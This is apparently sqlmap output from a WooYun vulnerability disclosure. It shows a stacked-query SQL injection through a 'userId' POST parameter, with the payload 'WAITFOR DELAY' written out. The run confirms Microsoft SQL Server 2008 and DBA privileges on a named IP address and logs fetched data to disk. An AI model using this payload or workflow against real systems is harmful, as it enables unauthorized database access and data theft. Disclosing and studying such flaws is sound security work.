 sqlmap
---
Parameter: userId (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userId=admin';WAITFOR DELAY '0:0:30'--&password=admin
---
[23:15:44] [INFO] testing Microsoft SQL Server
[23:15:44] [INFO] confirming Microsoft SQL Server
[23:15:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:15:44] [INFO] testing if current user is DBA
[23:16:37] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
current user is DBA:    True
[23:17:08] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\125.89.61.70'
[*] shutting down at 23:17:08
C:\Python27\sqlmap>
www.wooyun.org